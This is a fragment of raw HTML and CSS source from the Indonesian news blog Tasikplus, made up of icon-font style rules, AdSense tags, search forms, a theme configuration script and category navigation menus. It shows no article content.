2e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=461102e4-7f96-48bc-bf62-b91be8280df3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=461102e4-7f96-48bc-bf62-b91be8280df3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
